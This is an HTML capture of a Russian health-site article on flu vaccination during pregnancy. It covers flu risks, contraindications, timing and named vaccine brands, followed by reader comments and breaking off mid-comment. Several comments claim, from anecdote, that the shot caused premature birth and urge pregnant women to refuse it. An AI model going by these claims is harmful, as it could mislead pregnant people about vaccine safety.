

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privivku.ru/vzroslym/privivka-ot-grippa-vo-vremya-beremennosti.html
body_size: 118861
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link href="https://privivku.ru/wp-content/themes/privivki/style.css" rel="stylesheet"> <title>Прививка от гриппа беременным — делать или нет?</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="https://privivku.ru/wp-content/themes/privivki/js/html5.js"></script> <![endif]--> <meta name="description" content="Опасна ли прививка от гриппа беременным, за и против этой вакцинации, противопоказания, последствия, какую вакцину выбрать."/> <link rel="canonical" href="https://privivku.ru/vzroslym/privivka-ot-grippa-vo-vremya-beremennosti.html"/> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://privivku.ru/#website","url":"https://privivku.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u0438\u0432\u0438\u0432\u043a\u0438"},{"@type":"ImageObject","@id":"https://privivku.ru/vzroslym/privivka-ot-grippa-vo-vremya-beremennosti.html#primaryimage","url":"https://privivku.ru/wp-content/uploads/2016/01/gripp-u-beremennoj.jpg","width":500,"height":250},{"@type":"WebPage","@id":"https://privivku.ru/vzroslym/privivka-ot-grippa-vo-vremya-beremennosti.html#webpage","url":"https://privivku.ru/vzroslym/privivka-ot-grippa-vo-vremya-beremennosti.html","inLanguage":"ru-RU","name":"\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0430 \u043e\u0442 \u0433\u0440\u0438\u043f\u043f\u0430 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c \u2014 \u0434\u0435\u043b\u0430\u0442\u044c \u0438\u043b\u0438 \u043d\u0435\u0442?","isPartOf":{"@id":"https://privivku.ru/#website"},"primaryImageOfPage":{"@id":"https://privivku.ru/vzroslym/privivka-ot-grippa-vo-vremya-beremennosti.html#primaryimage"},"datePublished":"2016-01-13T07:46:56+00:00","dateModified":"2017-02-16T21:53:48+00:00","author":{"@id":"https://privivku.ru/#/schema/person/55bfe3fa1b700b53804c57a7460fb8ea"},"description":"\u041e\u043f\u0430\u0441\u043d\u0430 \u043b\u0438 \u043f\u0440\u0438\u0432\u0438\u0432\u043a\u0430 \u043e\u0442 \u0433\u0440\u0438\u043f\u043f\u0430 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c, \u0437\u0430 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u044d\u0442\u043e\u0439 \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u0438, \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f, \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f, \u043a\u0430\u043a\u0443\u044e \u0432\u0430\u043a\u0446\u0438\u043d\u0443 \u0432\u044b\u0431\u0440\u0430\u0442\u044c."},{"@type":["Person"],"@id":"https://privivku.ru/#/schema/person/55bfe3fa1b700b53804c57a7460fb8ea","name":"Roman","sameAs":[]}]}</script> <link rel='stylesheet' id='yarppWidgetCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='https://privivku.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://privivku.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='https://privivku.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://privivku.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='featured-post-css-css' href='https://privivku.ru/wp-content/plugins/feautered_posts/featured-post.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ulike_obj = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","button_text_u":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_text":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_type":"image","notifications":"1","like_notice":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!","unlike_notice":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-scripts.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var acp_settings = {"add_tail":"","enable_replace":"","tail_string":" \u2014 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %site_url%"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/anti_copypaste/js/acp_script.js'></script> <script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places&#038;language=ru&#038;key=AIzaSyA98_at_JvUtj4WY17QbTE1BLGZMIi2Sm0'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><script>var ajaxUrlFlatPM = "https://privivku.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(54620512, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script> <noscript><div><img src="https://mc.yandex.ru/watch/54620512" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- Адсенс скрипт --> <script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- /Адсенс скрипт --> </head> <body itemscope="itemscope" itemtype="http://schema.org/WebPage"> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://privivku.ru/zadat-vopros-vrachu">Задать вопрос врачу — сервис партнёров сайта</a></li> <li id="menu-item-2465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2458"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2523"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-4656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header" itemscope itemtype="http://schema.org/WPHeader"> <div class="wrapper"> <!--noindex--> <a itemprop="name" rel="nofollow" href="https://privivku.ru" class="logo"></a> <div class="header_button"> <a rel="nofollow" href="/catalog" class="link_catalog">Каталог клиник</a> <a rel="nofollow" href="https://privivku.ru/zadat-vopros-vrachu" class="link_vopros">Задать вопрос врачу</a> </div> <div class="menu_icon"></div> <!--/noindex--> </div> <div class="header_menu"> <div class="wrapper"> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://privivku.ru/kalendar-privivok">Календарь прививок</a></li> </ul></div></nav> <!--noindex--><div class="search_block"><form role="search" method="get" id="searchform" action="https://privivku.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div><!--/noindex--> </div> </div> </header> <div class="wrapper"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article itemscope itemtype="http://schema.org/Article" class="post"> <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> &gt; </span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/category/vzroslym" itemprop="url"><span itemprop="title">Прививки взрослым</span></a></span></div><!-- .breadcrumbs --> <h1 itemprop="headline">Можно ли беременным ставить прививку от гриппа</h1> <!--noindex--><div class="post_info"> <div class="insert_info"> <div class="views">Просмотров: 46973</div> <div class="comm">Отзывов: 8</div> </div> </div><!--/noindex--> <div class="entry"> <div itemprop="articleBody" class="entry_post"><!--noindex--><div class="table-of-content" ><style>.kc__gotop{ display:block; text-align:right; } .kc__title{ font-style:italic; padding:1em 0; } .kc__anchlink{ color:#ddd!important; position:absolute; margin-left:-1em; }</style><div class="table-of-content__title" id="kcmenu">Содержание<span class="down">Свернуть</span><span class="up">Развернуть</span></div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#v-chyom-opasnost-grippa-pri-beremennosti">В чём опасность гриппа при беременности</a> </li> <li class="top"><a rel="nofollow" href="#pochemu-vazhna-vaktsinatsiya-beremennyh-zhenshhin-ot-grippa">Почему важна вакцинация беременных женщин от гриппа</a> </li> <li class="top"><a rel="nofollow" href="#za-i-protiv-privivki-ot-grippa-beremennym">За и против прививки от гриппа беременным</a> </li> <li class="top"><a rel="nofollow" href="#protivopokazaniya-dlya-privivki-pri-beremennosti">Противопоказания для прививки при беременности</a> </li> <li class="top"><a rel="nofollow" href="#kogda-rekomenduetsya-delat-vaktsinatsiyu-beremennym">Когда рекомендуется делать вакцинацию беременным</a> </li> <li class="top"><a rel="nofollow" href="#redkie-posledstviya-ot-privivki">Редкие последствия от прививки</a> </li> <li class="top"><a rel="nofollow" href="#kak-podgotovitsya-beremennoj-zhenshhine-k-privivke">Как подготовиться беременной женщине к прививке</a> </li> <li class="top"><a rel="nofollow" href="#kakuyu-vaktsinu-vybrat">Какую вакцину выбрать</a> </li> </ul> </div><!--/noindex--><div class="flat_pm_start"></div> <p style="text-align: justify;"><img class="alignleft wp-image-691 size-medium" title="прививка беременной женщине" src="https://privivku.ru/wp-content/uploads/2016/01/beremennost-300x200.jpg" alt="беременной женщине делают прививку" width="300" height="200"/>Наибольший вред грипп наносит самым уязвимым слоям населения, в том числе беременным женщинам. Например, при пандемии в 1957 году умершие беременные составили 50% от женщин детородного возраста. Эпидемия «свиного» гриппа в России в 2009 году унесла жизни 83 женщин. Рекомендации Всемирной организации здравоохранения по охране материнства и детства уделяют приоритетное внимание вакцинации беременных женщин от гриппа. Консультативным советом по практике иммунизации (ACIP) рекомендовано проводить сезонную вакцинацию беременных.</p> <p style="text-align: justify;">По заключению проведённых исследований, применение инактивированных (убитых) вакцин от гриппа не оказывает тератогенное влияние на плод и не приносит вреда здоровью беременной женщины. Так можно ли беременным ставить прививку от гриппа, не опасна ли она для будущего ребёнка?</p> <h2 id="v-chyom-opasnost-grippa-pri-beremennosti" style="text-align: justify;">В чём опасность гриппа при беременности</h2> <p style="text-align: justify;">Во время беременности иммунитет женщины ослаблен, она становится восприимчива к любой инфекции. Чаще всего будущая мама может подвергнуться риску заразиться в связи ежегодной эпидемией гриппа. Эта болезнь у беременной женщины протекает в более тяжёлой форме и с осложнениями. Эта болезнь опасна для беременной именно своими осложнениями:</p> <ul> <li style="text-align: justify;">пневмония;</li> <li style="text-align: justify;">синусит;</li> <li style="text-align: justify;">бронхит;</li> <li style="text-align: justify;">отит.</li> </ul> <p style="text-align: justify;"><img class="aligncenter wp-image-4780 size-full" title="грипп у беременной женщины" src="https://privivku.ru/wp-content/uploads/2016/01/gripp-u-beremennoj.jpg" alt="беременная женщина болеет гриппом" width="500" height="250" srcset="https://privivku.ru/wp-content/uploads/2016/01/gripp-u-beremennoj.jpg 500w, https://privivku.ru/wp-content/uploads/2016/01/gripp-u-beremennoj-300x150.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"/></p> <p style="text-align: justify;">В тяжёлых случаях может развиться миокардит с сердечной недостаточностью. Обостряются хронические заболевания: сахарный диабет, бронхиальная астма, бронхит, нефрит.</p> <blockquote> <p style="text-align: justify;">Знайте! Самым опасным последствие гриппа у беременной женщины является угрожающий выкидыш или преждевременные роды.</p> </blockquote> <p style="text-align: justify;">Грипп у беременной может отразиться и на здоровье плода. Больше всего он опасен в ранние сроки беременности, когда закладываются и формируются ткани и органы эмбриона человека. Вирусная интоксикация или воздействие лекарства может привести к патологии органов ребёнка. На более поздних сроках беременности существует опасность инфицирования плода.</p> <h2 id="pochemu-vazhna-vaktsinatsiya-beremennyh-zhenshhin-ot-grippa" style="text-align: justify;">Почему важна вакцинация беременных женщин от гриппа</h2> <p style="text-align: justify;">Будущая мама во время беременности беспокоится не только о своём здоровье, но и о том, родится ли малыш здоровым и крепким. И вполне естественно, что будущие мамы часто задаются вопросом, делать или нет прививку.</p> <p><img class="alignright wp-image-694 size-medium" src="https://privivku.ru/wp-content/uploads/2016/01/privivka-2-300x200.jpg" alt="беременной женщине врач делает прививку" width="300" height="200" srcset="https://privivku.ru/wp-content/uploads/2016/01/privivka-2-300x200.jpg 300w, https://privivku.ru/wp-content/uploads/2016/01/privivka-2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"/></p> <p style="text-align: justify;">Важные причины делать прививку следующие.</p> <ol> <li style="text-align: justify;">Женщина во время беременности гораздо больше подвержена риску заражения гриппом, так как её иммунитет ослаблен.</li> <li style="text-align: justify;">В случае заражения гриппом течение заболевания у беременной женщины проходит гораздо тяжелее и с осложнениями.</li> <li style="text-align: justify;">Вакцинация беременных против гриппа защищает маму и её дитя. Беременная женщина, привитая во время беременности, передаёт антитела против гриппа через плаценту своему плоду. Ребёнок, родившийся от привитой мамы, получает иммунитет как минимум на 6 месяцев. По результатам исследованиям известно, что вакцинация мамы сокращает риск заражения гриппом родившегося ребёнка на 63%.</li> </ol> <h2 id="za-i-protiv-privivki-ot-grippa-beremennym" style="text-align: justify;">За и против прививки от гриппа беременным</h2> <p style="text-align: justify;">В настоящее время в медицинской общественности нет единого мнения о том, нужно ли делать прививку от гриппа беременным. Врачи, которые рекомендуют делать прививку, объясняют её необходимость следующими доводами.</p> <ol> <li style="text-align: justify;">В случае заражения гриппом заболевание у беременной женщины может протекать в тяжёлой форме и с осложнениями.</li> <li style="text-align: justify;">Тяжёлая форма гриппа может привести к выкидышу или прерыванию беременности.</li> <li style="text-align: justify;">Вирусная интоксикация матери может вызвать аномалии развития или отставание в физическом или психическом развитии ребёнка.</li> <li style="text-align: justify;">Привитая беременная женщина сама защищена от заражения и передаёт защиту своему родившемуся ребёнку в течение нескольких месяцев.</li> </ol> <p style="text-align: justify;"><img class="alignright wp-image-697 size-medium" src="https://privivku.ru/wp-content/uploads/2016/01/shpric-300x184.jpg" alt="шприц в руках доктора" width="300" height="184"/>Врачи, которые воздерживаются от применения прививок, приводят такие доводы.</p> <ol> <li style="text-align: justify;">Вакцина не даёт 100% гарантии формирования иммунитета.</li> <li style="text-align: justify;">Как и у всякого медицинского препарата, у вакцины имеется риск побочной реакции.</li> </ol> <p style="text-align: justify;">Делать или нет прививку от гриппа беременной женщине? <strong>Принимать такое решение лучше всего вместе с врачом.</strong> Ведь в каждом конкретном случае условия неодинаковы. Если эпидемия гриппа неизбежна, и у беременной женщины нет противопоказаний, то прививку делать нужно. Если у беременной риск заражения ничтожен, она не контактирует с большим количеством людей или настроена против прививки, то можно и не делать. Посоветовавшись с врачом о такой прививке, можно прийти к оптимальному решению.</p> <h2 id="protivopokazaniya-dlya-privivki-pri-beremennosti" style="text-align: justify;">Противопоказания для прививки при беременности</h2> <p style="text-align: justify;">Острое респираторное заболевание или обострение любого другого хронического заболевания имеет временные противопоказания — прививка откладывается до выздоровления.</p> <p style="text-align: justify;">Общие противопоказания для беременных к прививке от гриппа следующие:</p> <ul> <li style="text-align: justify;">аллергия на куриные яйца, антибиотики;</li> <li style="text-align: justify;">индивидуальная непереносимость вакцины;</li> <li style="text-align: justify;">аллергическая реакция на предыдущую вакцинацию;</li> <li style="text-align: justify;">первый триместр беременности.</li> </ul> <h2 id="kogda-rekomenduetsya-delat-vaktsinatsiyu-beremennym" style="text-align: justify;">Когда рекомендуется делать вакцинацию беременным</h2> <p style="text-align: justify;">Прививку от гриппа при планировании беременности нужно заранее иметь в виду, чтобы в будущем обеспечить маму и младенца от заражения. Особо показана прививка беременным женщинам, страдающим хроническими заболеваниями (сахарный диабет, нефрит, бронхит). Эта категория лиц особенно подвержена тяжёлому течению болезни в случае заражения.</p> <p style="text-align: justify;">Когда делать прививку?</p> <ol> <li style="text-align: justify;">Сезонная профилактика гриппа проводится в сентябре, октябре. Прививки беременным рекомендуется делать со второго триместра беременности.</li> <li style="text-align: justify;">В период планируемой беременности прививка от гриппа делается за 1 месяц до неё.</li> <li style="text-align: justify;">Прививка от гриппа перед беременностью планируются из того расчёта, что формирование иммунитета происходит 2–4 недели. Защита после прививки сохраняется около года.</li> </ol> <div style="text-align: center;"><iframe src="https://www.youtube.com/embed/THkL3cY6gzE" width="512" height="384" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <h2 id="redkie-posledstviya-ot-privivki" style="text-align: justify;">Редкие последствия от прививки</h2> <p style="text-align: justify;">Современные вакцины от гриппа безопасны для беременных. Но иногда всё же могут возникнуть тяжёлые последствия.</p> <ol> <li style="text-align: justify;">Анафилактический шок, сопровождающийся резким падением артериального давления матери. Возникшее вследствие этого кислородное голодание плода может потребовать прерывания беременности.</li> <li style="text-align: justify;">Аллергическая реакция в тяжёлой опасной форме отёка Квинке.</li> <li style="text-align: justify;">Развитие аллергических реакций у родившегося ребёнка.</li> </ol> <h2 id="kak-podgotovitsya-beremennoj-zhenshhine-k-privivke" style="text-align: justify;">Как подготовиться беременной женщине к прививке</h2> <p style="text-align: justify;">Будущая мама, зная, как прививка от гриппа может повлиять на беременность, должна проконсультироваться у врача по предстоящей вакцинации. <strong>Если у женщины раньше была аллергическая реакция, особенно на куриный белок и антибиотики обязательно проинформируйте об этом врача.</strong></p> <ol> <li style="text-align: justify;">В день прививки будущая мама должна быть здорова.</li> <li style="text-align: justify;">За 2 недели до неё она не должна перенести какую-либо инфекцию.</li> <li style="text-align: justify;">За несколько дней до прививки нужно исключить из рациона непривычные блюда.</li> </ol> <h2 id="kakuyu-vaktsinu-vybrat" style="text-align: justify;">Какую вакцину выбрать</h2> <p style="text-align: justify;">По имеющимся данным современные инактивированные сплит (расщеплённые) вакцины не оказывают токсического или тератогенного воздействия на организм беременной женщины и плод. Самые безвредные вакцины содержат минимум вредных веществ. К таким относятся:</p> <ul> <li style="text-align: justify;"><img class="alignright wp-image-693 size-medium" title="«Инфлювак»" src="https://privivku.ru/wp-content/uploads/2016/01/influvak-300x215.jpg" alt="вакцина против гриппа «Инфлювак»" width="300" height="215"/>«Инфлювак» производства фармацевтической компании Solvay Pharmak (Нидерланды);</li> <li style="text-align: justify;">«Бегривак» немецкого производства, компании Novartis Vaccines and Diagnostics;</li> <li style="text-align: justify;">«Ваксигрип» производитель компания Sanofi Pasteur (Франция);</li> <li style="text-align: justify;">«Гриппол» российского производства, выпускает фармацевтическая компания НПО Микроген;</li> <li style="text-align: justify;">«Гриппол плюс» российского производства компании НПО ПЕТРОВАКС ФАРМ.</li> </ul> <p style="text-align: justify;">Если выбирать между двумя последними вакцинами отечественного производства, то «Гриппол Плюс» лучше подойдёт беременным, так как не содержит консерванта.</p> <p style="text-align: justify;">Подводя итоги, отметим, что вакцинация обеспечивает защиту матери и её плода на всём протяжении беременности. Ребёнок от привитой матери получает антитела через плаценту, а после рождения получает их ещё и с молоком. Все вакцины от гриппа за много лет применения в России и за рубежом оправдали безопасность для матери и плода. Они также могут применяться во время лактации.</p> <div style="text-align: center;"><iframe src="https://www.youtube.com/embed/vrzoZbQ9t90" width="512" height="384" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <div class="flat_pm_end"></div> </div> <!--noindex--><!--/noindex--> </div> </article> <!--noindex--> <div class="after_article"> <div class="rating"><span>Вы можете оценить статью:</span><div id="post-ratings-688" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="010a66b3fe"><img id="rating_688_1" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(688, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_688_2" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(688, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_688_3" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(688, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_688_4" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(688, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_688_5" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(688, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></div><div id="post-ratings-688-loading" class="post-ratings-loading"> <img src="https://privivku.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt=" Загрузка..." title=" Загрузка..." class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><span>А также поделиться ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="similar_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <div class="recent_ul"> <div> <img width="220" height="211" src="https://privivku.ru/wp-content/uploads/2016/04/privivka_beremennoy_3_26082924-220x211.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt=""/> <a href="https://privivku.ru/fakty-o-privivkax/privivki-pered-beremennostyu-i-vo-vremya-neyo.html">Прививки перед беременностью и во время неё</a> </div> <div> <img width="220" height="189" src="https://privivku.ru/wp-content/uploads/2016/09/privivka-ot-grippa-220x189.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt=""/> <a href="https://privivku.ru/vzroslym/privivka-ot-grippa.html">Прививка от гриппа</a> </div> <div> <img width="220" height="220" src="https://privivku.ru/wp-content/uploads/2016/08/gripp-220x220.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt="" srcset="https://privivku.ru/wp-content/uploads/2016/08/gripp-220x220.jpg 220w, https://privivku.ru/wp-content/uploads/2016/08/gripp-150x150.jpg 150w, https://privivku.ru/wp-content/uploads/2016/08/gripp-70x70.jpg 70w, https://privivku.ru/wp-content/uploads/2016/08/gripp-160x160.jpg 160w" sizes="(max-width: 220px) 100vw, 220px"/> <a href="https://privivku.ru/infekcionnye-zabolevaniya/gripp.html">Вирус гриппа</a> </div> </div> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div id="comments-container"> <ol class="commentlist"> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-127"> <div id="comment-127" class="comment even thread-even depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">Екатерина</cite> </div> </div> <div itemprop="text"><p>Знакомая родила на 32 неделе сразу как прставили прививку. Больше поводов не было. Началось кровотечение и сделали кс. Не делайте прививку во время беременности!!!</p> <div id="wp-ulike-comment-127" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="127" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">4+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-132"> <div id="comment-132" class="comment odd alt thread-odd thread-alt depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">Андрей</cite> </div> </div> <div itemprop="text"><p>Екатерина, а какую прививку поставили, не знаете, от гриппа или нет, импортную, отечественную?</p> <div id="wp-ulike-comment-132" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="132" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">6+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-243"> <div id="comment-243" class="comment even thread-even depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">Мария</cite> </div> </div> <div itemprop="text"><p>Никогда бы не рискнула при беременности всякую дрянь делать.</p> <div id="wp-ulike-comment-243" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="243" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">5+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-378"> <div id="comment-378" class="comment odd alt thread-odd thread-alt depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">алена</cite> </div> </div> <div itemprop="text"><p>у меня 32 недели 20 числа 15 мне надо было делать эту прививку я не делала толком не говорят зачем я отказалась я считаю не надо ребенка травить всякими лекарствами в утробе</p> <div id="wp-ulike-comment-378" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="378" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">4+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-2199"> <div id="comment-2199" class="comment even thread-even depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">Мария</cite> </div> </div> <div itemprop="text"><p>Что за д..ы комментарии пишут. Роды после прививки&#8230;, ид&#8230;ки.</p> <div id="wp-ulike-comment-2199" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="2199" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">14+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-2315"> <div id="comment-2315" 